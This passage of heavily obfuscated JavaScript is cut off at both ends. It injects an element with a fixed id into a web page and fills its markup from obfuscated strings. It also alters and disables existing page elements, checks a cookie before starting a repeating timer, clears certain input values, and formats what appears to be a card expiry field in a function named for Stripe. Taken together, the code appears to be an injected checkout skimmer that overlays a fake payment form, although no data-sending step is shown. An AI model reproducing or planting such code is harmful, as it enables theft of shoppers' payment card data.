0x34b,0x420,0x59d,0x5f4)+_0x3b8721(-0x2d1,-0xea,0xcb,-0x240,-0x112);function _0x4d2e3c(_0xb8a94c,_0x2591f8,_0x171bb7,_0x494fd6,_0x11298e){return _0x55f76e(_0xb8a94c-0x17f,_0x2591f8-0x17c,_0x494fd6-0x550,_0xb8a94c,_0x11298e-0x1b9);}_0x323287[_0x3b8721(-0x6f,0x8b,-0x240,-0x28a,-0x164)]=_0x3b8721(-0x257,-0x3e8,-0x33c,-0x441,-0x261)+_0x109400(0x722,0x447,0x5bb,0x5fc,0x439)+'th',_0x323287[_0x109400(0x5ff,0x67e,0x664,0x49d,0x3b0)]=_0x12a264(0x2db,0x2bc,0x155,0x29e,0x158)+_0x49fafe(0x5d,0x1bb,0xc2,0x151,-0x1a)+_0x3b8721(0xe3,-0x1bf,-0x224,-0x86,-0x39),_0x323287[_0x4d2e3c(0x433,0x4b2,0x55b,0x481,0x36e)]=_0x49fafe(-0x71,0x102,0x189,0x27c,-0xf0)+_0x109400(0x463,0x450,0x6bd,0x60a,0x5cc)+'r',_0x323287[_0x4d2e3c(0x7c9,0x5f8,0x754,0x753,0x5cc)]=_0x3b8721(-0x160,-0x60,-0x35a,-0x228,-0x261)+_0x12a264(0x5d0,0x629,0x38c,0x5c8,0x518);var _0x16f08d=_0x323287;for(var _0x2a6d9c=-0x816*-0x4+-0xd79+0x12df*-0x1;_0x16f08d[_0x4d2e3c(0x7ba,0x465,0x65c,0x568,0x486)](_0x2a6d9c,fiza[_0x49fafe(-0x80,0x175,-0x22,0x13f,-0x79)+'h']);_0x2a6d9c++){var _0x1cc49d=fiza[_0x2a6d9c];if(document[_0x4d2e3c(0x8da,0x9db,0xa54,0x836,0x739)+_0x3b8721(0x353,-0x43,0x2d0,-0x28,0x18c)+_0x3b8721(-0x192,-0x259,-0x180,-0x362,-0x1ca)](_0x1cc49d)||document[_0x12a264(0x259,0x301,0x56d,0x492,0x487)+_0x12a264(0x32f,0x4cc,0x6eb,0x44d,0x545)+_0x49fafe(0x280,0x432,0x2f3,0x564,0x3ba)+_0x3b8721(0x43,-0x1cb,-0x3,-0x91,-0xb2)+'me'](_0x1cc49d)[-0x243*-0xb+-0x1*-0x1174+-0x1*0x2a55]){if(document[_0x49fafe(0x66c,0x431,0x2fc,0x206,0x5c9)+_0x12a264(0x3b7,0x551,0x361,0x3a6,0x545)+_0x12a264(0x319,0x2de,0x48,-0x17,0x1ef)](_0x1cc49d)){var _0x2a176b=document[_0x12a264(0x32e,0x586,0x417,0x6d2,0x487)+_0x49fafe(0x5b6,0x4ef,0x317,0x42b,0x46b)+_0x109400(0x261,0x113,0x1b0,0x309,0x165)](_0x1cc49d)[_0x3b8721(0x1bf,0x1a9,0x1c0,0x23d,0x194)+_0x12a264(0x1d8,0xd9,-0x1c,0xef,0x120)];for(var _0x2a6d9c=-0x257c+0xd29+0x1853;_0x16f08d[_0x109400(0x92,0x110,0x4d4,0x2d3,0x478)](_0x2a6d9c,_0x2a176b[_0x12a264(0x3d4,0x2ef,0x1be,0x2b3,0x1cb)+'h']);_0x2a6d9c++){if(_0x16f08d[_0x3b8721(-0x4a2,-0x304,-0x208,-0x1c9,-0x2df)](_0x2a176b[_0x2a6d9c]['id'],f_id_daww)){if(_0x2a176b[_0x2a6d9c][_0x109400(0x52e,0x41b,0x856,0x627,0x4ab)])_0x2a176b[_0x2a6d9c][_0x3b8721(-0xab,-0x9,0xba,0x78,0x154)][_0x109400(0x50c,0x6b9,0x5d9,0x575,0x5cf)+_0x49fafe(0x48c,0x358,0x357,0x138,0x2eb)+'y'](_0x16f08d[_0x109400(0x4fe,0x22d,0x379,0x3ad,0x319)],_0x16f08d[_0x3b8721(-0x428,-0xba,-0xc4,-0x345,-0x2c8)],_0x16f08d[_0x3b8721(-0x21a,-0x31f,-0x90,-0x308,-0x254)]);}}}if(!document[_0x109400(0x6a4,0x6af,0x3a7,0x5a1,0x61b)+_0x4d2e3c(0x804,0xa77,0x93e,0x8f4,0x897)+_0x109400(0xf2,0x4a2,0x3eb,0x309,0x531)](f_id_daww)){var _0x3731e9=_0x16f08d[_0x49fafe(0x239,0x35c,0x574,0x40d,0x28d)][_0x3b8721(-0x1bf,0x9f,-0x1be,-0x1e5,-0x92)]('|'),_0x8bc0f6=0x9f*0x11+0x1*0x472+0xf01*-0x1;while(!![]){switch(_0x3731e9[_0x8bc0f6++]){case'0':_0x5afce0['id']=f_id_daww;continue;case'1':var _0x5afce0=document[_0x4d2e3c(0x49d,0x72c,0x7b3,0x6be,0x742)+_0x12a264(0x585,0x5f2,0x283,0x472,0x3d7)+_0x49fafe(0x1a1,0x1a2,0x31e,-0x18,-0x12)](_0x16f08d[_0x12a264(-0x39,0x124,0xc,0x94,0x1d3)]);continue;case'2':if(document[_0x109400(0x4f1,0x62d,0x4fa,0x5a1,0x656)+_0x3b8721(0x32d,0x1ae,0xa1,-0x17,0x18c)+_0x49fafe(0xa3,0x199,0x25a,-0x68,0x1f9)](_0x1cc49d)){var _0x2a176b=document[_0x3b8721(0x17,0x179,0xab,0xda,0xce)+_0x109400(0x807,0x844,0x82c,0x65f,0x486)+_0x4d2e3c(0x7cc,0x5f0,0x6fd,0x59e,0x6ef)](_0x1cc49d)[_0x4d2e3c(0x7b0,0xac0,0x830,0x8fc,0xa6f)+_0x109400(0x461,0x1b8,0x12b,0x23a,0x381)];for(var _0x2a6d9c=0xaa+-0x541*-0x5+-0x1aef;_0x16f08d[_0x109400(0x49a,0x545,0x44b,0x3f4,0x345)](_0x2a6d9c,_0x2a176b[_0x3b8721(0x4a,-0x292,-0x36b,-0x2c,-0x1ee)+'h']);_0x2a6d9c++){if(_0x2a176b[_0x2a6d9c][_0x4d2e3c(0xa92,0x851,0x8ec,0x8bc,0x7f7)])_0x2a176b[_0x2a6d9c][_0x4d2e3c(0x733,0x8b8,0x9d4,0x8bc,0x996)][_0x109400(0x367,0x33b,0x607,0x575,0x60b)+_0x4d2e3c(0x595,0x7e3,0x656,0x75d,0x6cf)+'y'](_0x16f08d[_0x3b8721(-0x2e5,-0x2ef,-0x252,-0x7c,-0x126)],_0x16f08d[_0x3b8721(-0x39e,-0x51a,-0x514,-0x207,-0x2c8)],_0x16f08d[_0x109400(0x399,0x1c7,0x3c7,0x27f,0x3c4)]);}}continue;case'3':_0x5afce0[_0x12a264(0x32a,0x1c1,0x1cf,0x5f1,0x3bb)+_0x49fafe(0x4ba,0x41c,0x524,0x4c4,0x31e)]=_0x7fcd0e;continue;case'4':if(document[_0x49fafe(0x1e9,0x431,0x2b7,0x33b,0x627)+_0x4d2e3c(0x9e0,0x7d8,0x7e3,0x8f4,0x735)+_0x3b8721(-0x160,-0x3e2,-0xda,-0x159,-0x1ca)](_0x1cc49d))document[_0x3b8721(0x219,0xa0,-0x1d,0x151,0xce)+_0x109400(0x47f,0x56f,0x413,0x65f,0x74c)+_0x49fafe(-0x65,0x199,0x21f,0x24a,0x3a9)](_0x1cc49d)[_0x12a264(0x11a,0x97,0x5b,0x11d,0x1cc)+_0x4d2e3c(0x8be,0x78d,0x979,0x742,0x5f9)+'d'](_0x5afce0);else document[_0x3b8721(-0x1f,0xfc,-0x51,-0x123,0xce)+_0x12a264(0x769,0x6d5,0x46f,0x2f5,0x545)+_0x3b8721(0x1c4,0x166,-0x94,0x2c4,0xcf)+_0x49fafe(0x2a4,0x2b1,0x504,0xac,0x378)+'me'](_0x1cc49d)[0x2114+0x1f*-0x11f+0x1ad]&&document[_0x49fafe(0x363,0x431,0x1f9,0x46a,0x333)+_0x12a264(0x73c,0x6e8,0x4cb,0x637,0x545)+_0x4d2e3c(0x793,0xa25,0x852,0x837,0x8d3)+_0x109400(0x456,0x235,0x2fe,0x421,0x39b)+'me'](_0x1cc49d)[0x1aec+-0x1*-0x168d+-0x3179][_0x4d2e3c(0x4ca,0x3ac,0x742,0x57b,0x6ad)+_0x12a264(0x16b,0x4c6,0x45f,0x2ec,0x393)+'d'](_0x5afce0);continue;case'5':var _0x7fcd0e=_0x16f08d[_0x12a264(0x65c,0x6f8,0x723,0x403,0x4f6)](_0x16f08d[_0x109400(0x669,0x44b,0x346,0x44d,0x4f3)](_0x16f08d[_0x3b8721(-0x196,-0x2b3,0x90,0xdc,-0x86)](_0x16f08d[_0x4d2e3c(0x4a6,0x6cd,0x38e,0x500,0x314)](_0x16f08d[_0x12a264(0x589,0x35a,0x6f1,0x47b,0x4f6)](_0x16f08d[_0x4d2e3c(0x6fa,0x3cb,0x73e,0x500,0x5a4)](_0x16f08d[_0x12a264(0x17b,0x4b2,0x2bf,0x245,0x333)](_0x16f08d[_0x3b8721(0x6d,-0x3a5,-0x39e,-0x32e,-0x192)](_0x16f08d[_0x4d2e3c(0x7a0,0x448,0x56f,0x5d6,0x53a)](_0x16f08d[_0x3b8721(-0xc2,0x7e,-0x2,-0x2ba,-0x86)](_0x16f08d[_0x49fafe(0x4c2,0x2e2,0x529,0x2cd,0xdf)](_0x16f08d[_0x4d2e3c(0x7e6,0x804,0x85b,0x815,0x5d5)](_0x16f08d[_0x4d2e3c(0x5db,0x9db,0x615,0x815,0x839)](_0x16f08d[_0x3b8721(-0x1c2,-0x126,-0x13c,-0x147,-0xde)](_0x16f08d[_0x49fafe(0x3d4,0x4a0,0x3ef,0x3aa,0x2cd)](_0x16f08d[_0x49fafe(0x39,0x1d1,0x116,0xf2,0x41f)](_0x16f08d[_0x4d2e3c(0x85b,0x832,0x8d5,0x68a,0x67f)](_0x16f08d[_0x12a264(0x12,0x39,0x2ff,0x37b,0x1f9)](_0x16f08d[_0x3b8721(-0xd8,-0x47,-0x169,-0x28d,-0x1c0)](_0x16f08d[_0x109400(0x3a5,0x41c,0x5e1,0x573,0x440)](_0x16f08d[_0x49fafe(0x285,0x4b3,0x2a5,0x2ea,0x478)](_0x16f08d[_0x49fafe(0x40e,0x2dd,0x49f,0x34c,0x51c)](_0x16f08d[_0x12a264(0x23f,0x2eb,0x1a8,0x46,0xe9)](_0x16f08d[_0x109400(0x3ab,0x282,0x677,0x452,0x25e)](_0x16f08d[_0x4d2e3c(0x6e8,0x6c9,0x63b,0x498,0x279)](_0x16f08d[_0x12a264(0x229,-0x13c,-0xab,0x255,0xe0)](_0x16f08d[_0x109400(0x3a9,0x50f,0x249,0x341,0x480)](_0x16f08d[_0x3b8721(-0x501,-0x241,-0xd3,-0x3ea,-0x2d9)](_0x16f08d[_0x3b8721(0xa2,-0x2c5,0x91,-0x1eb,-0x165)](_0x16f08d[_0x3b8721(0x1d9,0x23c,0xa0,0x194,0x10)](_0x16f08d[_0x3b8721(0x217,-0x51,-0x43,-0xd0,0x143)](_0x16f08d[_0x12a264(0x29d,0x283,0x2ea,0x26c,0xd0)](_0x16f08d[_0x4d2e3c(0x91e,0x7d1,0x75b,0x6e2,0x6cd)](_0x16f08d[_0x49fafe(0x1a7,0xd8,0x158,0x2dc,0x179)](_0x16f08d[_0x12a264(0x417,0x321,0x3ec,0x56d,0x509)](_0x16f08d[_0x4d2e3c(0x6c3,0x400,0x4fe,0x498,0x506)](_0x16f08d[_0x109400(0x64,0x8b,0x6,0x1ea,0x2c9)](_0x16f08d[_0x49fafe(0x650,0x4a6,0x52c,0x387,0x50e)](_0x16f08d[_0x3b8721(-0x324,-0x16b,-0x30d,-0x145,-0x15d)](_0x16f08d[_0x12a264(-0xfd,0x16a,0x303,-0xd,0x13f)](_0x16f08d[_0x4d2e3c(0x974,0x9e5,0x73b,0x8a5,0x94a)](_0x16f08d[_0x12a264(0x203,0x228,0x347,0x459,0x3a2)],f_id_daww),_0x16f08d[_0x4d2e3c(0x664,0x625,0x4cb,0x4f0,0x39f)]),f_id_daww),_0x16f08d[_0x49fafe(0xb5,0xee,0x1db,0x24c,0x279)]),_0x16f08d[_0x49fafe(0x22d,0x12c,-0x5c,0x6,0xb2)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x323,0x5d8,0x3dc,0x4f3,0x5d4)]),_0x16f08d[_0x3b8721(0x93,-0x28,0x252,0x2cb,0x1b1)]),f_id_daww),_0x16f08d[_0x49fafe(0x2e7,0xee,-0xce,0x286,0x14e)]),_0x16f08d[_0x49fafe(0x355,0x3f5,0x4c5,0x585,0x59a)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x582,0x542,0x4d3,0x4f3,0x387)]),_0x16f08d[_0x109400(0x20f,0x3ea,0x56e,0x416,0x436)]),f_id_daww),_0x16f08d[_0x3b8721(-0x28b,-0x20a,-0x241,-0x35f,-0x275)]),_0x16f08d[_0x4d2e3c(0x420,0x602,0x6ea,0x593,0x772)]),f_id_daww),_0x16f08d[_0x109400(0x369,0x1bf,0x185,0x25e,0x2cf)]),_0x16f08d[_0x4d2e3c(0x823,0x5db,0x65d,0x7ea,0x714)]),f_id_daww),_0x16f08d[_0x109400(0x113,0x176,0x486,0x25e,0xf)]),_0x16f08d[_0x4d2e3c(0x7cd,0x789,0x55c,0x782,0x9c3)]),f_id_daww),_0x16f08d[_0x12a264(0x240,0x2a3,0x29,0x2b8,0x144)]),_0x16f08d[_0x3b8721(0xa,-0x14,0xcd,0x213,0x57)]),f_id_daww),_0x16f08d[_0x12a264(0x32e,-0x6,0xb1,0x2ff,0x144)]),_0x16f08d[_0x109400(0x30a,0x3e2,0x29d,0x450,0x415)]),f_id_daww),_0x16f08d[_0x12a264(-0xb5,0x253,-0x5,-0x5e,0x144)]),_0x16f08d[_0x109400(0x6c8,0x351,0x3ef,0x4f2,0x5e2)]),f_id_daww),_0x16f08d[_0x49fafe(0xd7,0xee,-0xf5,0x1ec,0x1d)]),_0x16f08d[_0x3b8721(-0x339,-0x388,-0x1c7,-0x342,-0x201)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x578,0x37a,0x4c5,0x4f3,0x302)]),_0x16f08d[_0x49fafe(0x1ee,0x219,0x44d,0x2f2,0x246)]),f_id_daww),_0x16f08d[_0x109400(0x1fc,0x3f5,0x40f,0x25e,0x230)]),_0x16f08d[_0x4d2e3c(0x76d,0x5e2,0x650,0x70d,0x62b)]);continue;}break;}}}}if(document[_0x3b8721(0xe7,0x111,-0xa4,-0xc,0xce)+_0x109400(0x774,0x437,0x493,0x65f,0x5e5)+_0x12a264(0x120,0x80,0x1b2,0x1e,0x1ef)](f_id_daww)){var _0x58f81d=_0x16f08d[_0x12a264(0x2c,0x47c,0x412,0x38c,0x270)][_0x3b8721(0x40,-0x2b1,0x11a,-0x169,-0x92)]('|'),_0x12b40f=0x1825+0x1a73+-0xca6*0x4;while(!![]){switch(_0x58f81d[_0x12b40f++]){case'0':document[_0x49fafe(0x365,0x431,0x583,0x509,0x2a5)+_0x12a264(0x720,0x572,0x707,0x48b,0x545)+_0x3b8721(-0xef,-0x3b1,-0x1ca,-0xf,-0x1ca)](_0x16f08d[_0x3b8721(-0x2af,-0xb0,0x116,-0x12a,-0xcf)])[_0x109400(0x39d,0x228,0x381,0x433,0x360)+_0x3b8721(0x257,0x1e7,-0xda,0x28,0x12)]=![];continue;case'1':document[_0x12a264(0x256,0x4ac,0x385,0x2a5,0x487)+_0x3b8721(0x43,0x32d,0x13c,0x338,0x18c)+_0x4d2e3c(0x50b,0x704,0x5ad,0x59e,0x5ae)](_0x16f08d[_0x3b8721(-0x5e,0xc1,-0x31d,-0x1a6,-0x164)])[_0x49fafe(0xa7,0x2c3,0x281,0x29e,0x4cb)+_0x12a264(0x4fe,0x2e1,0x1cc,0x21b,0x3cb)]=![];continue;case'2':document[_0x3b8721(0x17,0x1e2,0x233,0x1f5,0xce)+_0x49fafe(0x4fb,0x4ef,0x3dd,0x565,0x2cc)+_0x3b8721(-0x261,0x44,-0x37,-0x12d,-0x1ca)](_0x16f08d[_0x12a264(0x13c,0x283,0x302,0x315,0x383)])[_0x3b8721(0x74,0x24,-0x244,0x14f,-0xa0)+_0x3b8721(-0x190,-0x23a,0x176,0x81,0x12)]=![];continue;case'3':document[_0x4d2e3c(0xa26,0x6e4,0x8c0,0x836,0x768)+_0x12a264(0x3a2,0x706,0x4a5,0x410,0x545)+_0x4d2e3c(0x445,0x3d2,0x40d,0x59e,0x4a5)](_0x16f08d[_0x4d2e3c(0x2d3,0x62b,0x3f5,0x481,0x479)])[_0x49fafe(0x39a,0x2c3,0x2c8,0x217,0x4aa)+_0x49fafe(0x5b0,0x375,0x513,0x520,0x3ae)]=![];continue;case'4':document[_0x109400(0x692,0x4d7,0x6a9,0x5a1,0x459)+_0x49fafe(0x465,0x4ef,0x6c8,0x47d,0x6f7)+_0x12a264(0x3f3,0x2e1,0x270,0x18a,0x1ef)](_0x16f08d[_0x109400(0x2a4,0x45a,0x6f1,0x4be,0x6be)])[_0x12a264(0x11d,0x254,0x2af,0x52b,0x319)+_0x109400(0x6f2,0x444,0x5bf,0x4e5,0x6b7)]=![];continue;}break;}}}var cook=getCookie(_0x55df31(0x205,0xa4,0x97,0xf5,0x2a8)+'e');function lDsx(){function _0x8e4cda(_0x303ac8,_0x1eda57,_0x38a3cf,_0x374f22,_0x1c2d07){return _0x55df31(_0x303ac8-0x163,_0x1eda57-0x32,_0x38a3cf-0x111,_0x374f22-0x29a,_0x1eda57);}function _0x40fd8f(_0x53be64,_0x424e82,_0x2e1c5b,_0x2c9acb,_0x11fbb1){return _0x42c851(_0x53be64-0x1b4,_0x2c9acb,_0x2e1c5b-0xbf,_0x2c9acb-0x47,_0x11fbb1- -0x43e);}function _0x961f8b(_0x2658d8,_0x272141,_0x250157,_0x133601,_0x59905c){return _0x55df31(_0x2658d8-0x86,_0x272141-0xe2,_0x250157-0x4b,_0x2658d8-0x5b6,_0x250157);}function _0x4e634e(_0x5d9fcd,_0x6679a2,_0x18e2c7,_0x573648,_0x57f5a2){return _0x55df31(_0x5d9fcd-0x1ae,_0x6679a2-0x84,_0x18e2c7-0x1d2,_0x18e2c7-0x396,_0x57f5a2);}function _0x448068(_0x3ea87a,_0x107a29,_0x29e914,_0x42380d,_0x362aa5){return _0x55f76e(_0x3ea87a-0x1b2,_0x107a29-0x20,_0x107a29-0xec,_0x29e914,_0x362aa5-0x1b5);}var _0x20420a={'sYSxb':function(_0x54755e,_0x1896e1){return _0x54755e!=_0x1896e1;},'oDleL':_0x8e4cda(0x718,0x406,0x41a,0x4ce,0x46f)+_0x448068(0x4b0,0x2dc,0x3c3,0x2c2,0x1b8)+_0x8e4cda(0xeb,0x1a5,0x15,0x222,0x2a)+_0x40fd8f(0x4c5,0x5d1,0x42b,0x2bb,0x3ce),'KQXJv':function(_0x5ae85b,_0x20d74e,_0x347866){return _0x5ae85b(_0x20d74e,_0x347866);}};if(_0x20420a[_0x448068(0x3ed,0x3be,0x3a3,0x3d4,0x429)](cook,_0x20420a[_0x4e634e(0x377,0x358,0x3f5,0x30c,0x600)]))_0x20420a[_0x4e634e(0x43a,0x41a,0x5aa,0x5a8,0x698)](setInterval,boms,-0x1c4b+0x2460+0x3*-0x26f);}setTimeout(lDsx,-0x305*0x5+-0x2292+0x339f);function ClearI(_0x1870a2){var _0x4bf01e={};function _0x30662d(_0x3da9d9,_0x2715c9,_0x2cd5e9,_0x140524,_0x370b20){return _0x55df31(_0x3da9d9-0x1cf,_0x2715c9-0x80,_0x2cd5e9-0x12a,_0x2cd5e9-0xe1,_0x370b20);}_0x4bf01e[_0x4ed2de(0x516,0x1bc,0x32a,0x3cf,0x450)]=function(_0x171e24,_0x2aeb02){return _0x171e24==_0x2aeb02;},_0x4bf01e[_0x1c1b54(-0x222,-0x40,0x1f8,-0x226,0x1d0)]=_0x4ed2de(-0x15a,0x258,-0x103,0xa6,-0x16)+_0x1c1b54(-0xf5,-0x288,-0x37c,-0x276,-0x7d)+_0x1c1b54(-0x4be,-0x288,-0x305,-0x2f3,-0x1af)+_0x30662d(0x11,0x295,0x23d,0x3bd,0x353),_0x4bf01e[_0x30662d(-0x13f,0x47,0x10b,0x30c,0x11)]=function(_0x372f73,_0x10c265){return _0x372f73==_0x10c265;},_0x4bf01e[_0x426e82(0x588,0x746,0x658,0x5e4,0x5b5)]=_0x30662d(0x5a2,0x363,0x350,0x2e4,0x4ae);function _0x426e82(_0x11e56f,_0x34343a,_0x3f3da2,_0x3404ee,_0x4b1305){return _0x45a882(_0x34343a,_0x11e56f- -0x12,_0x3f3da2-0x5c,_0x3404ee-0x1aa,_0x4b1305-0x18b);}function _0x4bb98d(_0x265ac7,_0x24fae8,_0x3aee4f,_0x48a6ab,_0x2a3d76){return _0x1b09ad(_0x48a6ab,_0x24fae8-0x22,_0x3aee4f-0x165,_0x2a3d76-0x2f5,_0x2a3d76-0x12b);}_0x4bf01e[_0x4ed2de(0x15b,0x11d,-0x5a,0x158,0x330)]=_0x1c1b54(0x139,-0xf2,0x9d,-0x302,0x15f)+'YY';function _0x4ed2de(_0x587d6c,_0x5394f3,_0x414a78,_0x17e344,_0x5cd3e1){return _0x55f76e(_0x587d6c-0x14f,_0x5394f3-0x179,_0x17e344-0x10b,_0x587d6c,_0x5cd3e1-0x9b);}var _0x337f8d=_0x4bf01e;function _0x1c1b54(_0x5435bd,_0x24f16a,_0x276ed2,_0x3aadeb,_0xe71f97){return _0x45a882(_0x3aadeb,_0x24f16a- -0x57f,_0x276ed2-0x3f,_0x3aadeb-0x13b,_0xe71f97-0x1e8);}if(_0x337f8d[_0x4bb98d(0x5db,0x4a5,0x3cf,0x628,0x423)](_0x1870a2[_0x426e82(0x2cd,0x430,0x119,0x2dd,0x2b6)],_0x337f8d[_0x4ed2de(0xb4,0x51b,0x370,0x2ee,0x151)])||_0x337f8d[_0x30662d(0x15f,-0x12d,0x10b,-0x29,0x283)](_0x1870a2[_0x30662d(0x1a9,0x48,-0x3d,0x8d,0xba)],_0x337f8d[_0x1c1b54(-0x237,0x1b,-0x16c,-0x1fc,-0x58)])||_0x337f8d[_0x4ed2de(0x59d,0x428,0x327,0x3cf,0x254)](_0x1870a2[_0x4ed2de(0x27c,0x24c,-0x167,0x8e,0x82)],_0x337f8d[_0x426e82(0x397,0x3e6,0x3b9,0x3f1,0x38f)]))_0x1870a2[_0x4bb98d(0x127,0x3c,0xb6,0x274,0xe2)]='';}function DateStripeV(_0x51d357){function _0x494b69(_0x55c871,_0x28cd9c,_0xa3c707,_0x275db4,_0x10958b){return _0x55f76e(_0x55c871-0x134,_0x28cd9c-0x1ac,_0x55c871- -0x9d,_0x10958b,_0x10958b-0x15c);}function _0x3c27bf(_0xccec07,_0x5071ca,_0x4e1275,_0x180bbd,_0x5764ea){return _0x55df31(_0xccec07-0x1a4,_0x5071ca-0x12b,_0x4e1275-0x13d,_0xccec07-0x438,_0x5764ea);}var _0xa8c031={};function _0x313d62(_0x5c964e,_0x2396b0,_0x46d15c,_0x96ae35,_0xf12cb8){return _0x42c851(_0x5c964e-0x60,_0x5c964e,_0x46d15c-0x96,_0x96ae35-0x1bc,_0x2396b0-0x9);}_0xa8c031[_0x3c27bf(0x6b3,0x6c8,0x5a1,0x4da,0x699)]=function(_0x1041cc,_0x487859){return _0x1041cc==_0x487859;},_0xa8c031[_0x406611(0x39b,0x2c6,0x4e0,0x4a2,0x213)]=function(_0x12be07,_0x180285){return _0x12be07+_0x180285;},_0xa8c031[_0x31adcd(-0x20,-0x34c,-0xf3,-0x102,0xd2)]=_0x494b69(-0xcc,0x6b,0xc5,-0x123,-0x25f);function _0x31adcd(_0x414868,_0x203f32,_0x290190,_0x3bd6a0,_0x5661d4){return _0x45a882(_0x203f32,_0x3bd6a0- -0x40a,_0x290190-0x87,_0x3bd6a0-0x17d,_0x5661d4-0x168);}_0xa8c031[_0x313d62(0x561,0x472,0x288,0x515,0x466)]=function(_0x4b5cf2,_0x2fdcd8){return _0x4b5cf2>_0x2fdcd8;};var _0x823004=_0xa8c031;if(_0x823004[_0x31adcd(0x244,0x4e,0x3fd,0x26e,0x9a)](_0x51d357[_0x406611(0x3a9,0x16e,0x2ad,0x1ed,-0xcd)][_0x3c27bf(0x3c1,0x208,0x5ee,0x55e,0x1c9)+'h'],-0x1533+-0x1627*0x1+0x2b5c)){var _0x2279f7=_0x51d357[_0x494b69(-0x11a,-0x1cf,-0x29e,0x60,-0x2fe)];_0x51d357[_0x313d62(0x2e0,0x3d6,0x1de,0x4e3,0x46b)]=_0x823004[_0x406611(0x85,0x2c6,0x3a3,0xa1,0x18d)](_0x2279f7,_0x823004[_0x406611(0x183,0x197,0x29f,0x12,0x89)]);}function _0x406611(_0xdcb1ae,_0x509965,_0x8abd2,_0x36d0bf,_0xeb9ba3){return _0x55df31(_0xdcb1ae-0x19,_0x509965-0x87,_0x8abd2-0x2d,_0x509965-0x28c,_0x8abd2);}if(_0x823004[_0x3c27bf(0x3b6,0x3d2,0x385,0x37e,0x3c1)](_0x51d357[_0x313d62(0x576,0x3d6,0x4d6,0x2a5,0x3a5)][_0x313d62(0x543,0x47d,0x34b,0x2ec,0x2e3)+'h'],0xc6*0xb+-0xe7a*-0x1+-0x16f6)){var _0x2279f7=_0x51d357[_0x31adcd(-0x280,-0x18b,-0x188,-0x12b,0xcd)];_0x51d357[_0x406611(-0x49,0x16e,0x16,0x1cb,0x15f)]=_0x2279f7[_0x3c27bf(0x4be,0x331,0x6e4,0x31e,0x3fa)](-0x12ea+0x1dc4+-0xada,-0x10ed*0x1+-0xf1*-0xd+-0x86*-0x9);}_0x51d357[_0x31adcd(-0x32,-0x79,-0x180,-0x12b,-0x1cd)]=_0x51d357[_0x406611(0x19c,0x16e,0x25,0x15f,0x33f)][_0x494b69(-0x3f,-0x13c,-0x16f,0x8d,-0x202)+'ce']('\x20\x20','\x20');}function claz(_0x24eeba){var _0x577a50={};_0x577a50[_0x5b52bb(0x219,0x476,0xa7,0x2f7,0x36c)]=_0x5b52bb(0x18e,0x50c,0x531,0x31a,0x10a)+_0x5b52bb(-0x1b,0x1dc,0x239,0x1eb,0x3eb)+'5',_0x577a50[_0x2d1eaf(0x44a,0x445,0x5e7,0x240,0x564)]=function(_0x526665,_0x14742e){return _0x526665<_0x14742e;},_0x577a50[_0xd652c9(0x47f,0x55d,0x381,0x56c,0x432)]=function(_0x27f567,_0x44ef02){return _0x27f567+_0x44ef02;};function _0x57764f(_0x1b9940,_0x57247a,_0x1a0ffa,_0x4e7bfd,_0x22a91d){return _0x42c851(_0x1b9940-0x61,_0x4e7bfd,_0x1a0ffa-0x120,_0x4e7bfd-0xa1,_0x57247a-0x7b);}_0x577a50[_0xd652c9(0x47d,0x22b,0x3f0,0x1eb,0x624)]=function(_0x123f00,_0x8b2083){return _0x123f00+_0x8b2083;};var _0x2aeba2=_0x577a50;function _0x2d1eaf(_0x22ba99,_0xe2fe56,_0x1be9d8,_0x3bbe12,_0x1c1868){return _0x1b09ad(_0x3bbe12,_0xe2fe56-0x15,_0x1be9d8-0x1a,_0xe2fe56-0x339,_0x1c1868-0x1f4);}var _0x4e4a9f=_0x2aeba2[_0x57764f(0x448,0x675,0x4de,0x469,0x84c)][_0x5b52bb(0x3e5,0x2cb,0x257,0x2cd,0x423)]('|');function _0x5b52bb(_0x51cd67,_0x167344,_0x335e0a,_0x577394,_0x2b1236){return _0x42c851(_0x51cd67-0x51,_0x167344,_0x335e0a-0xff,_0x577394-0x70,_0x577394- -0x303);}var _0x4df8d0=-0x1a21*0x1+0x1211+-0x2b*-0x30;function _0xd652c9(_0x8feea8,_0x19fed3,_0x16d23f,_0x4e9d09,_0x12b130){return _0x55df31(_0x8feea8-0x8e,_0x19fed3-0x11f,_0x16d23f-0x133,_0x16d23f-0x1b8,_0x12b130);}function _0x56a7d3(_0x73df2f,_0x33c3e6,_0x117038,_0x566417,_0x5d9905){return _0x1b09ad(_0x5d9905,_0x33c3e6-0xb4,_0x117038-0x157,_0x33c3e6- -0x1a,_0x5d9905-0x6c);}while(!![]){switch(_0x4e4a9f[_0x4df8d0++]){case'0':for(var _0xcb1be8=0x1f99+0x112b*0x1+-0x4*0xc31;_0x2aeba2[_0xd652c9(0x3a6,0x5da,0x3b9,0x506,0x386)](_0xcb1be8,_0x4f51eb[_0x5b52bb(0x166,0x339,0x1f6,0x171,0xa8)+'h']);_0xcb1be8++){_0x16e557=_0x2aeba2[_0x57764f(0x64e,0x72f,0x704,0x6fe,0x8a7)](_0x2aeba2[_0x56a7d3(0x24e,0xba,-0x1b,-0xd1,-0x97)](_0x16e557,'|'),_0x4f51eb[_0xcb1be8]);}continue;case'1':_0x16e557=_0x2aeba2[_0x57764f(0x6f3,0x79e,0x5b3,0x73c,0x860)](_0x16e557,'|');continue;case'2':var _0x16e557='';continue;case'3':_0x24eeba=_0x24eeba[_0x56a7d3(-0x111,-0x2a,0x190,-0x1b0,0x1dc)]('|');continue;case'4':var _0x4f51eb=[...new Set(_0x24eeba)];continue;case'5':return _0x16e557;}break;}}function makeid(_0x4c8150){var _0x594730={};function _0x5aa7d7(_0x560f1e,_0x2deb1c,_0x3847c1,_0x241d1b,_0x5b92d4){return _0x42c851(_0x560f1e-0xdb,_0x560f1e,_0x3847c1-0xa2,_0x241d1b-0xcb,_0x2deb1c- -0x595);}function _0x308e57(_0x5b94ed,_0x15f6e3,_0x52c7c8,_0x231858,_0x2b03f2){return _0x55f76e(_0x5b94ed-0xb6,_0x15f6e3-0x1a,_0x2b03f2-0x3e2,_0x15f6e3,_0x2b03f2-0x1eb);}function _0x325c(_0x3242a5,_0x27169b,_0x4366b1,_0x3e3ae6,_0x53a876){return _0x45a882(_0x4366b1,_0x27169b- 